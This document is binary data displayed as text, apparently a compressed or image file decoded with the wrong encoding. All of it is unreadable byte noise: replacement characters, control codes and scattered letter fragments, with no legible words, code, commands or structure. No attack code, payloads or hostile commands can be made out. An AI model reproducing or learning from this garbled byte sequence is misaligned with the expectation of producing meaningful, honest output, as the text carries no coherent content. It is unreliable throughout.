�vj�q��"�]e��N���i����J���f��~*�`���j��+��+|	��*tI��vQ��G�B�h!*4�w�]5�4i�b辪��~(������h���2	�F��Fk��w�}=����ױvk)�+T��������̽��諔V�k�8*�¬6a���l��Υ~���J�N���b��n���j��(�+�N,q�i���T�,ԚM��y!Z��,�|��<��J�*u�5��,A�����,�:�v*�l����֭�^���m���^��H��m��k����P��NA�u��6Uʤ,Ǧ̛����������TW�F�u`�-骨������^���Kdt��n�F�1��Z�����x��dwT���NM��N�,��̱LՒҘ�̛�ȓ憗���\���I(lnֶ�)A.��m�����`�/��n�/ڴ-φ��ҭ����.�䯂�/�����o�H��m�"+��H��j�����b���C�ID�T��n/�4-�«S�e!ԛԈ	���J�	�`	6��,�����n�F��nN���D�`쐈�Z��hΥ0��v�}�H�-��N���Q�Α�ީi/:�n��n+ЊA�ܯ�B�� �`󍎁�ojw��*���8+� ��`a`�2���!����N�� �/��AJ�!�� ��fN�J��b�}
�h�!��v�(�"�>!�v��a�a��I��vK�"'������n*.`��!����r! "!�����&k��FH�J�e�.��/�/��-�Ha�/����ҡ	���
�"��!��;��nkÚʛ�"�� $��\b%R�&�#b ���'�	��a��j)�!9FI��� ��|��4F�5�w�<F���R�">�?�#?�"$J��0
�JJ���}���>c3^#�A#L�$M�k5nc)2��ܣ$�>ҎH�BÀd?҅>#�D�8�i��Ȗ�$c�$�٤EV�F�<��`c1�OF��ज�Y$��/Y΢,2�P��L�8�C�	�Ld�F�F����%_�%F"�<ƣO�%�
�R&廌$ߐȻ8%Rʢ�b��H�.�e�Ya���p9~e
eĢ�i��j��eNv$OB�а�L���	TB����T	ow�nZ%Ycȥ�PH�=$j%9f����j~�_N�e^f2�dn*kʮ@�*%5 �����t�n:en�eY�����e{�	��	�b�+b�����D	�0#�^�A��q'q�r.'r&�s>'s6�tN'tF�u^'uV�v.'e&AF��k!�8�xvx�'��痰�T�g���{���Pȏ�}:��"�\�hJ&p�M����8���8���/8�'��?8�7��O8�G��g��>�Gv�Oz&�w�b�Ή3Њ�fo��y���w�n�e'&\j�:��� ��%����9�繟�9����?8�)"
�Wb&���Ir85��7L�O�Ė8�����ba6JBB�~�g�PI���py��������:����'�����<�~2��f��P�R�8��U�|	��z�K����{Ƨ��˖`G��������������_:�W��x���^~d�n�<��3��s���xTVfU���9�Ч�ȹ��
�4J��
��
��x�l:����;�g:̺��������H��o�h���:��w��	��g��yo~�&{�o|
|b����NJ���giF:�����|��,ȧy1*%�D�>�`�NJ�[y�Zy���KL�|�ϥ�f�'������{�O&�ü�o<ƫ��/�3�W2���Un��'{~;oJ����t;��B���C�Ử<��|vV�����|�������}���7���;��}�ϥ��U���]����� |�{="�;�SH���JJ�{�:\^�j�}�c��HȨH�c�워�����z��wL��L��z҃��T	���/9�$����,R=y����V��:���ݻi~�K��I�,I��{�9���D�L��;��H�������L�����L����y������3I�+ȥ�J�(`Z��{�D~]]���9�맬Сn�
�	��dꓺ�+L�o�¬�����t��������쿐�?���3b&��%�gw(��k���L��&����p�����Y&\�~�<��ꛦ��	�̑�;�(L�[x볪0s���~���p��w��q����>�q��?�*	�t��3
���p���'p�{����ʼ8�8ɜ�� �����m���������1�1w�(}��A�2)���0����1��R>�J	��?�r��Kʨ�gz���'�H�i���wa�g�����@��wydl?�x+㒟Wp�l0��r��,Cx�#�]����|�`/{\ ��£���"��k���.�3J���70{��_�.�9*[�'s'S�8���)"꼑�%w�o�Ȑp���线=!��s��8�s�$raJʌ�cS�cmq^fq��.��+�O�1P1�2�
���y.�����y޹<� ����L7�䇴���&�!�����	$S<?8L?џo1�RN��O�<�H��#�N�\#!�g?!���ȗ 25��K�`6���BQ��EpE��FI�`9�xc�P�tX;р�4�p�xu��Y���/�4�Jk���u]Oqc�5���,�]J��gR�wL<+0�רn��U[�Vwr��6qu��c�&;�d{0hc�igz��ji��2
7@k�}��u�6�4�y"��<1��4E�]ϥ��h��}�k��g���V'QV�W�4���r���qs�&�,���6f�g�Hgp� � ��pin6&"�L7��u�N�����d[Ϩ��잼����А0y�jL�ԃ�D����
��>�q�����2���H���� x�`ǌ� ����Z,�z�H���!�!�uH���%���8�w��9C���#[b�=��>�s���1�&Qy�F7���,j����h�Ka�i��J�t��iJ��U��@������섏,���.ԡ���]"�n�c�b]=;�Jb<��U3	BVR�� ���"ޡyj�߿�v�=���굌A�3����.q*�	�RX�6n`�_fV�X��~Z��`sq��^�.���$�R��i�l�H$�Ը�m��J��48IjrSK��q2�$0F<�	H�Td�IB�G���9-d��3pn+w���1't���v�Ţ���A��� /J�J�#B£����=\Å������Dd�2󁍐�l�NEb;d�	g�rdK�7���z@�)h�U*D�Y�9�8�UJDBC���>ɽU|�������\���W|ƹ�jt�9���!]�]G�c�mϩ
�[�ߣ�%�����k�⠄u(�&-"QR%�R9�5@� ����] \d������l���\�9��A�{��Q!����K^�jK�ߩ9u��]��R�]"|w����h� ��#��������N��s�����'8���D��b���d�	���l���3x�%6�.�EW��h;��j�/���$������`"mZގ�IHS �mAMM�5��q��
q�{���x�<�o��*��pU]b6���$/���$:,�4��)�1KM��O�~z�1n��!*���y�m��S���w��eC�;��6Y-�M][f�xv1�֣'��9��y%��p.��t$i�yLOHU-�w ���-��cCYXͯ�-�����A�w�~T�[�Bd���gO�k�"�艑���Xa�O!��Z�̊`�����8**���XL����:��*�
{W����	�{��E@89QU �r������9 ��y�E��/��	|ǝ6���x+��<�gJZ�����MC�.�ɂ�e��{�߭����|������dH�)�M?�QQ��񲕃�ھ@��@h�3yL�Y�ȻȬ鄿��f�p�˖�
���0��v��w�z��1����C �&04����Hx��Z1�]dl��3���{%y{�D��i��%�y㝆�J(�����H�ʖ� �m�qK�Yn�-AL����*�+�O4�����^����\*����<O�����Gp�*�[)&����ؽd��Zm����s��PS����E\¾I<����4���ƍ�+Y�m���Y������>��2�p\CR@"M���Q�5x�aϚ|-�(�\)���w��b���U�(Ηި�Z�["E�C�F-���p��1n�|�Ϡ���T���|�b�U��)��J��ɻ�T�خ4[�9x���@��zALH��p�v�=���!��.�C��Ь�}l�	��$]0`��n��TV�I�Ǔ�n-�%�PC��/�l!��(�߄~(�It
�K��	�����Rn��⍫�k�x<a�k��>��৫���)\ٝ��%#�S>6,>;���h2_�"ݹ9������q���]
�pw� M���_h��S�xB�2:l�A��C�͈�]x�%͊��B�,��zhx�$"�E�JV�2?9��#�jcN��&3��Ӎu6:H�ȂƔ)��՗�4T�����,���.�������B�k*��H^����a�%rj���庯���W=2pM6��W�g F��,�M��#Ԉ�rA�8KT���*�*����c�="�^b�Z`��̐�~{E2R�g�>��3|1k{��f�Sh�Tx0�~gaH�w��FX��|�:�����/�=�D;�K��E���#^����EO�F0���Xn�E<��8�W�A�G5:�1��˨����1Kf'q��e��<D�jZ�e��RG��te�� �4J�J�2���$0M���x�o�[\���E�?�Q���kS`��D�:��|U��pP�?�H?�w�#�2���(��Ói�c��&������ʒ�T���9:�X����̩������˱R�>�)��@'���L�E��{�nwTa�i1�?���Gn�`32�K��g⋯֩�pY��O�NM~�&f���k&���l��Q��JL�}0������w�*��U1Lw�g��ު��f��C�K&gO����q����� ��j��̗�)��O�d��lØ�f] ��$�b�i]�Q��/�8���P�UE��f�?s�-`<QdI�18H��Z�M3l�؞�Ԟȅ fD.G�$����֮���s������L��J�Ƨ}�h��i��g��a���P�uV��wgF~�v���ppG
����q�O���q��@	(SpC��)���kҮ�F��؂�d��
�hE��/��#t�X�̌��؅.&}^��x���n��!����Nv h��h&x����؀X�NH�o�1�Ot����ռǙc�dB��l-��Y�4�A�A�(�I���Z�V�n�X�Z'��|�[j؋&��Cx���g|�����ǃ,j"���9�����͚�y��n�a�(�H�$6쪅�XȒw	�׸DwVX�jx�
�x,�Rd�J���9��Kh�+g_C��H�	9��m'�k�Fht���9��d/���� .y�.��%YL8�`�&Kr�������Kعa���j8�BY�S����j��,ǫ�i���cp+��VA<f��=��|�\p̀t��F8�h�v��zI8�p�:� �0���8��z��ڠ�㡠���Z��Z����\h�_��G�U��-�k��e�N(��(�FOp��uI��<�/�J��F����f��z�My���M��w	z������;�w�X�=j`��O���"z��X�����	�i٦ԍ���)�E�A�d�Y��ɽ����u�j_戯�	�,������K��p�/�6�s���Zw:C���������������;��ɣzL��
��k�C�}@�#H��������X�Ǧ1���oީ�}z����������ˏ �����Ͽ�[�0B�;�[#�˺8�������X�-F�GkʥK�3�����x@�����6u��mw�j_ ���V懓�����q��L�[������ɽ �Lɩ�u����I�	���}�m����+<��x��ȉ՛��9���7�Y��C�\۩�|��*�����Zږ����,>����l�Þ��<���E���h��Ŷ����ȝ�t�[��Zٗ 6K����Ș�Y����oO�7|����]���y�F|��Vj{�_ܡ{Xg&�
k�;*�i<������+�r@��-���nZ���١��%���'|ڹ�����uɮw�/X޸�w��Q[�$H�������;v������<��}�c{��=˪;���ٺ��9j���F�ٛ�w}ץ]�[�Ó
�۫���[��j�����<�����)�����|Ѡ��F�k�K��Q�*b��7��ܫ/�,Ɲ��z^�|�s=���[�蛉 �~�	�5�U�ߪ��=�!ƨ�H����������=��(�I��!j�����l��`�\�z��\r�~]�ey�r��W>��Y����1��^ґ��w~��i��K}��]���/�����
��Ͽ��K^��w&��}�I>�����"�)����9�������_b^�g~�o(��ȅp��ɼ��	���Z���M�����`�
����ȟ�K��İ����/ݐ������_�dN$J7vn¿�q���?����iJ�?f�_[�ŏ�a�d��hx~�=*�
J@���Я ?ǋ�H԰�����'�xD�FX�P�E_�������u~�û�����H��|Yr�w���������	�	�}	q���y
�д�?п�睾\��Q�v�+�)z�����p�����P����?� ��I�0/PG�!(��P[�_0E�����;��]�]ȅ��e��oАB��0 U��X����	�1�%�	�z�8_K�ڧ\��A0��J�����Q����	�񮛉�V��1u���}©���q�������1��qٱ�>�� �����(����	1w�Q#Q���Ы�Q�71IQ�	�<�;QY q_�=�/3QMqO��»W�O=w�(q�k���)mQG�(Uʷ�*w*�R*�򷓪��+�R+��,��,),Z,ǒ-��-3-�R-ג.��.9	.�R.�/��/���R/�� �  R �!�.!�-�"+2,q�,#R"�#��#?#3�*7�$5�$Oҩ&R$G�"[�"_%R%W�!k�&&cR&o�'{�&2%�s%]�%��#��$�S8K�*�ˈ����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`�*`*��H��a,b��H-��6ۗ-��(���*����b!!�@ �wB�����fl��� )!�� ��. "�)-+���,(a##+��e!O �% &f�c%2fRO8��e'%��J9A�SW��<cf3xN�g4|^�'3����;��a"L3�<�ׂ�.��e>yiR�'h֢f<��2a�dס��dyO�g/t^agH$�8B��t'>�)IeKW�$E�©:�cT�O���|X+4�A�;�!<w�$���C�{Ⱥ�T%��kT<^�T{�ț�~P��<G��9C�'u������Dz)�EU���O �wĢW�3�@�{��Q ��~Q�����D����M�1lO(1n���3shA�,F���)rb�̨)�fqc�U�is�pf̧Fp
�Ɂ�Jg��T@�x@�A�@�E�G�z��WtzEߗ�~\'�	�hwq~���ʉlv}WW?�fw�� x�YO�wutdsg��
����8E���hW�-ȩ�c���G ��$��
	3�FL;7v��qsƏ����u�钨�)h��.��Ӌq�I�X虃MR�&�v��c�uw��L-a' ̴��3,J��8�iZ(���^8꿬݆� �&��퓔�����g��~�j�?\L�Bx�R���M�V��<+# �������F��M����ړ� ɰ"��,+�`˖��K�0�OI�~�T�,�O.N���� ,L��	�2:��*$��ܺ��̆�؂�>څ8|����p��J��9:��Ҳ��e�m��D�Z�L\Ɖ�IE��{h�/�OA�7�%.,�^AF��f�8G�i������O�6�w�r��{d�Vaŗ8/��࿅�N�f���K�F�¡w:����$0�HR�N�βZ�,
Ԅh�a��[) 
�2���מm�ι����ۨE��2�*�������N�ʼm���R,�D/��V 
)\ ����Y���5\!�!*2�C�"â��m;ٟ��#Sy��ǒ^�:����O���%�ą]O\r�>�F%hɬ����$���mb�|��6jY'��f��:q��?k�@�s;��:id����2wv|�=��ISV��ą�M�^�� E���3P�I�8���+��g2f4��k��"�^]&��-U�`۳�=�]�Vz��)� �b�p�6�tP�'T����#�X�SWy�2��n��2�t��I�����֮�晌��]hb|��w]���hO�PH��x�#`"����1%Ƌ����/Sq���T�81��Y�G	ݴ+Rf/7mx��0ٓ�O�&OЃ��@`�����u��;�F+�����;#����t��7�wC���{{�4�Aͫ��A�mб��ևk4*�rF��zM��g�%��(Q���/ �#����cA3/��ll��uqYAb;��!�۲M�Z|/5c%�^�;f~�6l1ҳe�ׄ�7kM�Py�n�Ed��] ��,'��pܲ^����������	������>����?2��t��7t1�>ͼ�KBSQI;.B�f��$&�?2Wh�e�3U=�g5����
i�O��l��]��>�6M��"�02�?=�w��Q��c�ajzD�K;�sk�l8@[��d,�]��qu:���҅��?����un`�˶x�;�`�6FG96��C`����!h�C�J���=/�������P��E:G�\|��Ed#��8�w3�'��8�4S=� ik՛�)5|���#�Vd�6y���jcqVA�6y�l��r��x���b�a}��vϸ����&`_�G�Oq��A���ny�7rV=v}E�����Y0��\���OUo7��x�T�d�Wp�Hw_��m�q%-{'+g�����7��g����V~�:�igW����l�9/�;?��?�?_�1�����4߹�_���q��PI�]9� ��jo��z�x��>料_۟	��������헛�Q)	\I	
o	w�
�����f�
�;�^�����2
�����@=��P��`��K�������h���������P��W�
|���������*?�G�	.� h�/*�N�o� �a��
� ����%��AwlĄ�	�>�in�HL K��$���o�� J���`�"^�/�	�~	Ыɐ��k����ji�Y/����i�W���� `��0$�
����_�e��t�LMoc�y.L��@���@����jY�_�X`u��{�~�Q��S�i�hp���l��n��Z0�g;�ݎfpR@Ș��'�1�i��0��!�r`�b��n�^0�K��
�F�AK�<�@�1���BۂA��A~�t]�@�a	�����w��B뗑!��A�����ͱ�����,n��x��U�Á�MN�I���H��Q�[xס�u0�n�!P��*�B iZ�4��a�zi��+�W������q��C`���!��:�����>�D����lڱ��]�����b�
���*��Ӊx1���dA���� ����V��A��zy�~�w��q�N����v����3A�Z:`Ë#���w	oI;Q�QH��a~�PѪ�����U&�Dh�M��) �6�o	�Ď�=�w�	ʌ����� AJ(d�{����m=�Z�\���ؓ�*�m�'*����+� e�)��)������x+���$�����`�Iq(q-R��ii����b�G����R1�����R-��,�]/�)�._,��+X���r����Y����z	)�r��B�xX-�r-�;͛��nN��ވj(C<��HAwʖ�bɞ2���/Ͽ
�:/�b/β.� �,o�	�(���¾"��!�/�J/��,�2=�"w	ތ2,t[�#B"�-0Ҫ8�����[��b!ڂƍ��*@�7�$����@�Rb)�J��H�hB����J*-���ׯ&��8��_�"�b�3���%�z�H�vr'ȫ�����Ln�`�䏓�����;�>J����/���H%�%r��������:�ȫ��#HA$����*��p@�'�#�YwJ���:����� �r������-̜'}��vI9�S��;��:��#�㸀�<�Z��s�ΓX���3<�Z<�3;�Z;<�=,�=��<�
���H<��x�!�q�>�z9���s��>�$�+>�ɩ�= ����o���?�J'w�8�S���#8�a8ۛ9�Z&�������e�%\�?S2'0&�3��3:�3��3>3.32S3�L36�4��4J�4�4N4

4BS4�J4F�5��5Z�5��5^5�
5RS5�J5Vw�׈��Hh�6�z��86d�*��d��A���~�7Wh�m�h�ߨ7{3��H6c37��xc����]��l��o6o�6l�6��7c�H�JHX�7�7�J�d��t���6���x���7wJ�}��XJ�֩�J�tHP�I�TK�$Kmy���I��K�XJ�����~#IU�I�tJ��I��H���M��ͤJ�tM�N��*�x��dI�TM��7XM�M����t1�O�H_�J�K�RM�tO��M
�@���ߘOw��w�K��NZ)6��KW�M�D@�A�ԕ�XMAA��7�t��J�DJ�t7�H�4��ԕ��K��@%$O��7=TM(�єJ�tA�(CwxBw�N��@!�L�Lrc�6-�DU)@�4OZd �B#@Y�L�@?L\4C`-E_�C��JL���$L��E0TO�DC dC^)M2�E�Jc�FbM`$�G6_����Ei�Fb�L��J�N�D��v��%�WhL��YQYFtFiC)�h�G]	G{�Y�dMt��dE�dT	��w4�W�Xs�����xTZ�3[�(E~�U���d[��\_��c��n���XD���Yĕ����U[�%\��GH�[�UCȕ\��B�UA˵^��[W8]\�[���[QI6�E[��Y��\Y�^��[��YԵ��xC�5GY����u\��MX�Y��A�F�^�t]�^�@HK��]�\�TKP�_����ED��O�$^8_	�L�_~�SX�RK�M�ĕ�u@�k���(P�*[��^�B�E���Q�Q��\%%Hz�Y�$\��DH$YZw	R!�L�dF��[8UTV�^�VdUV dH�ŕs�_�@K����P�V0��?e^~)[Ks%V?�UFuIX�J��UA$[�UQb�@V��h�Vy�Ve��#�D9���tHY�Bs��T$7E����S�V��h��TwO9[��T5�Cq#HHhQ�\$�M֕T�U�^�����R�i)i�FiD�m��)_��Lv1E��ON�i2UH�]Æ]��ng�iUim��B�T�vh�l�%nhYl_�i�f���mU�S?�`�m��h�w�\$SUW�4B�d`[�Xp	k�&@f�RTkG�^|�O��lk�i����Vo��m�v�ENF��WY�VQ2�kϴS�JnSin��6%7-4h��b��o,F[4U6\yPE�e��n�&bcyo��'�7��eY�S�\�V�x\z�o0֪��Z�tkIff�dQFf@�b��ckVh�ok�e^�b$�cS9e4�C8�x�D]�fs4f압c�x�U\u	V�E\��\xag�CLVa�S4�o��b��VUT��vvg^�I��I�w�{kuap�`h�{zDj(`6�ztWxEqEFT�|��Q�5T�7N�U��o��^�'g}&d�]o�\��Y�[!fz��_jYb:�yZ)j��]qne{8�WJ�UaVX�]��y�Wm��C�C�wyۧlY�}��g�}Z%^tfW�~�G��~�`{Q�\��\ݥ�ex��S~�~u9m�h&r'�p��pڗl��z�z�6p�GVnV]6���qZ�qW�%6c�gb9ELWhH�YA�F�xSo�l�F� �||fr��czw�|��}�Wt�{W�Q6�~H7�7XޖE�eeL�'x�UQeuJed^��W�t��X 
����PXiK����ޙ��w��s��莈����I+L��ʴ�8*����(����$Q�o7������\`�,���R\a��Ӷu["�!�ߞ��n��ӊ�{�8�C���ܪ����tѻ%K!�	�� �-P!�����W���SPy�@��О��I�q�t�G'�Պ�Ւ��Y��t�gB]9����}wJ4��G|���L������^A��V�A�Y-�/�]��d\��b�s7E��OEֶ�i6�D�?2�z�pyE7���J?H�F-uX�F�S�u�[��Mb��8x��Ġo��ʂ�|'�0�ۅ<g���>4�{�&[��-rf�A3u�#C�ȣ%<����UDr#/i�{a�j�%�żz���"3_����'6Z��HzA9�?:��Q&t�ʜ�ڹ7�u�Y�#�"�-�
��-x6���%x�`(4l;���ȋ��خ7S��F�w�ň5�C8���
�,0綌L���x�z4��3�5���;-�?tY��l�#&%BǛ��Cr|�J���Pn���*���[�\�^�>��������ÓB|��K��4ᣲ'�6��%��},��e�FH�:�G���(JF�b��s}W/]8�֏
]S�㲰馧 ��cC��I�k�:H_ű6X6��;!����>*������\/����������^1>��~��3�|��V����0��x]D*�&�J��w�|²�Q.�=I�e|Y���3�-1tNk���s�?��R�,����S����S5���i�%�*ۣ�_��͂�\Oe<Fΐk��}�E����!^&�n&�3�0����1�7;�ô�9����2E�g�u�T�>ZubS�C��8���X+�9�2$������<{�0N�;y�p���z��u�l�����ŧ����K&x�����Q�:[������`���Aդ��f����1�z�>/A!���i��2�w���j�ׁ�0{���!S�n8���$��*�"�ʹ1� ��p}=�
$i��z�t�'ĕ���̀�$Y
�0J�O���E��J�����K
'����l��0>J��̮�,��3L���)&�"L�����y&h)��N�3�i��>��I���G����,�ڥP!9��@Z֍���� ���k���N}����5)���Ԁ��9�M���i�F�PA�Ԋ�ɸ�����y,hP��wf%�,&�1@���'4��Aa�B�@�VP�_87�eۊo�w�H�{���s�^�Hz�#¨K�
����� N�\��z����E��!�#Y�0O��,q���0�F��lҚ�]�O7Ǡ��n�&[����(�y �K	�x,�� ʓ����/p2���~x�r�Bȇ!CSA�#c!a��#�V,�̒bǷ�ءL������F[Ĭ��5�z�,n�)m��3���"������&���ٝ�\��-�Zw��rn�����]��s�X~߁������\��'!����s��%�>;-���C�QV�?3m��gB�W��0K=e���l��1���s�`��E�"�%��dj2Qm��5� e�?3����E��|.�5c���Us�pN�6{-��e��tn�7s���M�U�J��̔��茯�I����t���J�.������K�nx�� �ԫ�vu���Ȃ���M����t�O�N�Ή��XW�?LK�y�t먏�@ˮ:��kY��O4w�	t���B�.:�l�s��� ������M�D�n��E�8�h�j�S����;��M��p��&��B�|�X�6���`�Ґ���"k�S�X�X��g�����[��xq��ǃ�\+�`U�b��\#���K˓�Yf{+�Í�/rH�k���b�pD`��9���ޯ�^��=:�b��hQ[������3�Q�V>!X�S2=,X}
�Yc�O�P@�=19ed��sUG~49�e�S�]���9%��C��Jv�wu�h��Tj�B5h}��U[�>��Df�cj^p;yuc+�IZ>-QEb�O2�=��yx��j*��9�g�th�W������`�o�@uy��m��r@!���uI4��KUzZ�nD�=-����64[���*U�|.�2_��1Q��ޫUH^�Ue&a��se��s<-vh}:�c*}}^�T�	�/�u�{�Id��m���DW�Vp�kk��X��y�\x`�%�03�I�&����M�rl�U�x"��x.�3i�woԗp�<|n%p'/a�wtR���[&�uۇ�{2\:0�x��M7�b��tf���ջ�l�s�1��ޫWH;��o�no�WKK�3}��r{���	��G�6�3S8a� z�7F��K���z?��~��[1@۸r�6��4��2�K����b�>����H�C5#H���i�=��:�7;�]c<�t7�����p�q384��|;��C��<4EӸ�(�0k�j�4���#�[*Ɍ$������ʴ#1�l�x�8b#8w��?�,8͛=��Jck��� �۫�<�����lJZb�����ܴr�˓t�S3�����ʈ�I[3�}����<f;Kc븣�K1M˻����>�4�zS�ʄ%�L�S�E�K�����m��L�?�L�$��8��l��Jʁ���Hn�72C3-��`˼�8���XM��6��L�T�¼�/cN�8E�L�ܼ���Ό������ȅ����ɗ�J'�Ͼ\ʕX��TΆcN�d3äKB��,sN��3;�R3�[3��Nk�w�����J���t@��P4�9�@�|�
���4�	�H13�Ԝ�j�0V����-CA��O��7�`���ϴ�&�A�D13��M���G���$B�B&s���<�$��Bx:�,��#���dB\kO�˳/L����!\����[���C8sBt3�<4����A59\�=�B�J��2?�40�2|�5��tC;�6�@73ī�8LĴ�{��Ĵ�sCˌJ˜D���?48,D"C���CAC�y��~��Ż�wx��$L�d�,�D��2Yl���;�1�,8�Em$Nl�E)��jd� �R$E2l�פø�����$͵l�ڤNL���ί�AD��e1h��a4���J��0*��,@�\G94�/��fL8Q�G��z4̎m�X���;�S�x���XM�NU�F��KI+�K�DǙ�O�u6�C�m��G�ٽ���� ��̀ՠ����s�3|4�M6�ž��7�<�%H���YK�IdD}��J4Z�u��븓ŉ���	�Bc�5At�w�X紺	���c@BKED��j�;�7���$5�Ν�CִO�d̏k��3A���2�c?��[�e�0tƾ�[y�1j�D�-Z��	Ӵ��k�[��0I�<ڍ�Z/���U�U�\�B�SC���<E�E\��څ���sX\��e�X��[����]〶T��؅�еĄCL��Oa�=�� ,1��X�}]��4�3�4eDB��[p�\�<�D;G���[����#B����Uߦ5_`Y ����۝\�71ʛK��ڠ;J<7cK@w�����'�]���E��P�%ޖ}�����Z;JKl���I�����F�=��C�M߂ٝ	�]M���1�=�	��
�G�+��=����M�Es^&�?�G,|�YPW_�5J���t4_�5��D�`�;M��5R�̹��X,�)��S�3�&���8�,��;@����У���S13��_sǇ;��s���K�Q�S0�1�*5�E�A9�c�B%TyQ�Z��[�S���C��^��_��
��]�)_%�S5�g�Q
U]M�Wu�w^��V��h��k5�i�V��n�V%��mE��;	��؎dE�eU�fe�gu�x��y��z��{��|��}��~��}Vb튪PY	�Q`��
�8��`�wu׈�艖芦苶����������h���W��Us��S��(蘆陖隦零霆i���U�R�n�;	���&�6�F��h��܅��a�8u�i�0���j�P���j��	��j��j��j��h��j��
�j�f꧞��8��Nܨ�֏���w���v�����h�� w툝P������.k�V
�	��웦ꦞh�� ���FUrUU�^����6�����V�&�ͦ�� v�	�6���k���p	�~�� ��� �h�h��Fm�������f
��n�ր��hڦ ���Ͼ�s�Ḽ�h�.���Pkhm�.k����n�mǮ�6�f
������ll�o�Nn��n���F?��n�鸮���nA nw�o
���^��Ѐ��l�vW�΂	�`ݖnw
�`�.�N��ހ�F�v�f�
.��^�����l����0�^o��8���m ��0n���m� ���`+ �6a���h�	��A�a��m������V���i�y���pb'�	�����h�8�c9�����8���(����.v�Va6��>k�P�Ƃ)ƀ	�m�!�w5cO��m�┮��.c�������	�@k!&&�h$������Ў\��]�e����e]�\����c��QF�U���8w�h1&���j��k�f��h�Fav�l�6 +��I~W)�d"Hk���O�d��lG&�,�l��N�Տl��	�P�U֊_6 �H�e�8�(grV�\fe�;���f> cBvF�`V��n�b��,vd	Ɔ���4�쁎gw-�
h�^c�����kp~ngT��t�)���]�
:F�W�w�80ck6���fl~l�9`�߂O�hy6�6m�^�
Hd�Gm�&�����b,މ��h�_b��y�����`�Q�X�ew��8�����x���*8dV
��`����0{xxzٶ`������6N�F`�wl!����h���YVz�e������׀��]���se�^�.���mk���k��+��+h�c~xH�g��|ɧ��/k@v�����'�Ϸg��|��
P���座��O|�w�o�����h������m¸��.}w���^�Z�}�>�w�x��h���d6��6~Pb�������q�2��{r�(�gr&�
�	
���0�s� ���{�8w��h,^l�?lW�`Ff)j��n@�x���jˏa�����.m�/m�7��op)�``N�~{wՉ��}�~ǀ���eN�������p(�� ����Љϸ$G
���0r$_r�hr����<��<ǀ#���	����0�89gr/p�&pO�� ����L�q��a x��hw����vn*.�I�h�7�D�fIO�wM������?��Pgqu��-�es� � g�� r��mpr�C
s� �w���P�0ԌV�80�������	T��5��`�v��.j�`n7����v���M���h3�
��@��*�`����}
Fv�gt��|�hY_��.��R�����w���9d�J����`�у
���$�Y*:����d`9랞��:@zylA�B��Qy����v��ϮO����t D�X(���=������yJX,�3��9 ��Ϻ��
	M�ȧ��^�M��_���¢Ɏ�2J%C�`<�؜����9�w�bޫ���w`X�9L�����p�B��ü �*LG(e�0`������e��M��@NM.c���|a~�xhJ���p�ը�2�!�iO�H�#Ver�@�IM񧕖<������y��r)�L��b���b�=#P�v�c����Ѽ��Q�w�h�a ����/m.�ͤl�i�8�ܓ�2̛�wpn�ة�������v����(V�Z��ޛ�,^��p���l�����e\^�d�� yp����W���],��݌̀���BՄ�w��{�͘�O=W��lQ�vۊ�R�o����ä�RF���xȃ� �e��b>),�<���,���|T�
�����y`�m��_ Ϻ=V�|P�heM��v��8I��$طx\������=WÝ�nn��� V�  �C�p/���~��ڞ�*�&-�f-2#�2|�!Ϸ�A��ƌ�����BH��h"�t��$�q��?��m�*-�H�������2����[~_�?mJweˀ���� �?+Q-�R��ɷOɛ����|��3>X��B.V���/�-q�^N��=w�8܍�}�_�G}b5�}�^�D9"�赿��Z�M�k-�ԗs����zŹ<�CW��^�).`�����nFQ�	�nTe�� ��+7^��v�g2�k��&I֛Z`͵��������MփD���@כ/��Q $J�M���D4�ә~�N歴z�c%�hhw��xӖ�LQ�7�B�!T��sX�){�w7�v1C�Z<Z-�ͣh��_QI���ܨ����$N���NM��.V�x�����J�9/t���C�s������gA}��cpBΪ�X�>�=-����wNq<o����9��h�����=�;G���,9��w������3��Ȍ&F	&A��K&R�e
�l����N��r�j�� ��Z��{9����s�`���y���ޘG/̨�D��:B��m@>T���Б�8�����q�F4���9��	(j�N��w�8�ҋׯ�&�|@�~��~C��[��������
$|I����K&j�#e����A�m>�*��/�"����$���,�ή��������!D�\�FtبvyA��+m�
�3�b�)2<-���C��j�I�HAI���{F�	��ک��M���ۣ��}>[��~��o���וDx���X��<��|Co0d�B@`�����?��������N���������u[����W̒zg��w��3(����S���[��A��=�A�V��E��NZ�jη�/�N���} �%���
�F���`�"�,#<.�%b��"�#��d�ђ�l�VQ.�m~z9��T�׭*��{����e��//8=u��XI��ZN���������gh�9o{�����8��O�س�Bj�����D.��D�^��â��sM�����+�ͬ�Zԋ�~H�xJ3#�qM&w�ۀ�ݸ`�a9慉�*
��)�dQJ��L����A�w�Y��h�_3�fА�0��>�||@�PC:�e��ک�ws�Fn?7�����_��Ю5L�����/$!���B�#e�4Mц�=�����!�@O�Ep�!2@:�٩3�����nh�o�d�(Pk�!�"l������]@��z��c׻�q˚-��	�����)  WR¡��N�,��z��B��P���8K�z�[�'/�f���@�X���g�F��6p[*��u�7F-ݣ��2��z�w�LK-�� �0��ۦ�Z�"�3,yn�U�S���&-Wvv��d���o|]�(��~�ȓs�>o������ u���Z�<�����(*�9	6RJ51������i�L4,�S&�pf��G��� �C4��H�qH��$<�a��>C�zhT��v��Ϊ`�R�j+l����Bͣ2Y_V��!uW�J~#�n��
IW`t���V�5{5get�Z�d�5�՗�N��E>(y�4k�p�ԢF�O9e�wDӲ>�F��nfY6|.���H��xOn�uu}�S��~�J�����\�J��C�#���I�r_��m ��|+��4��
���p�`��vs�;���r
ux˦s<t;Q��e��oUv��S	���v{'wu{7wvw���(�����(�����(�����(�rW�ԗȂ�M~�W�x�r=�����CiQ�Vr���$r5�o�@��̏�-D��^(�V��n(�f��~��(ȏHM��g���d�U���0w�>�V@%(	�4�S��Ӝ6h��K�\����)���i��H���Մ險V��e�L)�M��p����s!hR�i��)��i̬H��
